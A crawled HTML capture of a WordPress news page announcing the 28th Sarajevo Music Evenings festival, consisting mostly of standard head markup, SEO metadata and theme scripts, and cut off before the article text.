

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/28-sarajevske-veceri-muzike/
body_size: 22683
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>28. Sarajevske večeri muzike! - Dobar dan</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dobardan.ba/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/dobardan.ba\/28-sarajevske-veceri-muzike\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://dobardan.ba/wp-content/uploads/2020/03/Favicon-dd.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobardan-logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://dobardan.ba/wp-content/uploads/2020/03/Portal-Dobar-dan.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan-1.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Sarajevske večeri muzike, dvadeset i osme po redu, ljubiteljima umjetničkog izražaja ponudit će četiri cjelovečernja koncerta u periodu od 8. do 13. maja 2022." />
	<link rel="canonical" href="https://dobardan.ba/28-sarajevske-veceri-muzike/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="28. Sarajevske večeri muzike! - Dobar dan" />
	<meta property="og:description" content="Sarajevske večeri muzike, dvadeset i osme po redu, ljubiteljima umjetničkog izražaja ponudit će četiri cjelovečernja koncerta u periodu od 8. do 13. maja 2022." />
	<meta property="og:url" content="https://dobardan.ba/28-sarajevske-veceri-muzike/" />
	<meta property="og:site_name" content="Dobar dan" />
	<meta property="article:publisher" content="https://www.facebook.com/dobardan.ba" />
	<meta property="article:published_time" content="2022-03-19T20:11:33+00:00" />
	<meta property="article:modified_time" content="2022-03-19T20:14:47+00:00" />
	<meta property="og:image" content="https://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="258" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dobardan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="dobardan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dobardan.ba/28-sarajevske-veceri-muzike/#article","isPartOf":{"@id":"https://dobardan.ba/28-sarajevske-veceri-muzike/"},"author":{"name":"dobardan","@id":"https://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9"},"headline":"28. Sarajevske večeri muzike!","datePublished":"2022-03-19T20:11:33+00:00","dateModified":"2022-03-19T20:14:47+00:00","mainEntityOfPage":{"@id":"https://dobardan.ba/28-sarajevske-veceri-muzike/"},"wordCount":329,"publisher":{"@id":"https://dobardan.ba/#organization"},"image":{"@id":"https://dobardan.ba/28-sarajevske-veceri-muzike/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1.jpg","keywords":["Sarajevske večeri muzike"],"articleSection":["Preporučujemo"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://dobardan.ba/28-sarajevske-veceri-muzike/","url":"https://dobardan.ba/28-sarajevske-veceri-muzike/","name":"28. Sarajevske večeri muzike! - Dobar dan","isPartOf":{"@id":"https://dobardan.ba/#website"},"primaryImageOfPage":{"@id":"https://dobardan.ba/28-sarajevske-veceri-muzike/#primaryimage"},"image":{"@id":"https://dobardan.ba/28-sarajevske-veceri-muzike/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1.jpg","datePublished":"2022-03-19T20:11:33+00:00","dateModified":"2022-03-19T20:14:47+00:00","description":"Sarajevske večeri muzike, dvadeset i osme po redu, ljubiteljima umjetničkog izražaja ponudit će četiri cjelovečernja koncerta u periodu od 8. do 13. maja 2022.","inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://dobardan.ba/28-sarajevske-veceri-muzike/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://dobardan.ba/28-sarajevske-veceri-muzike/#primaryimage","url":"http://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1.jpg","contentUrl":"http://dobardan.ba/wp-content/uploads/2022/03/veceri-muzike-696x258-1.jpg","width":696,"height":258},{"@type":"WebSite","@id":"https://dobardan.ba/#website","url":"https://dobardan.ba/","name":"Dobar dan","description":"Svaki dan je dobar uz Dobar dan portal","publisher":{"@id":"https://dobardan.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dobardan.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://dobardan.ba/#organization","name":"Dobar dan","url":"https://dobardan.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://dobardan.ba/#/schema/logo/image/","url":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","contentUrl":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","width":512,"height":512,"caption":"Dobar dan"},"image":{"@id":"https://dobardan.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dobardan.ba"]},{"@type":"Person","@id":"https://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9","name":"dobardan"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; novosti" href="http://dobardan.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo;  novosti o komentarima" href="http://dobardan.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; 28. Sarajevske večeri muzike! novosti o komentarima" href="http://dobardan.ba/28-sarajevske-veceri-muzike/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dobardan.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- dobardan.ba is managing ads with Advanced Ads 1.49.0 --><script id="dobar-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dobardan.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='http://dobardan.ba/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://dobardan.ba/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dobardan.ba/wp-json/" /><link rel="alternate" type="application/json" href="http://dobardan.ba/wp-json/wp/v2/posts/16676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dobardan.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://dobardan.ba/?p=16676' />
<link rel="alternate" type="application/json+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2F28-sarajevske-veceri-muzike%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2F28-sarajevske-veceri-muzike%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="http://dobardan.ba/28-sarajevske-veceri-muzike/?amp=1"><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dobardan.ba\/wp-admin\/","wpRestNonce":"c4ab3c8991","wpRestUrl":"http:\/\/dobardan.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="http://dobardan.ba/28-sarajevske-veceri-muzike/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

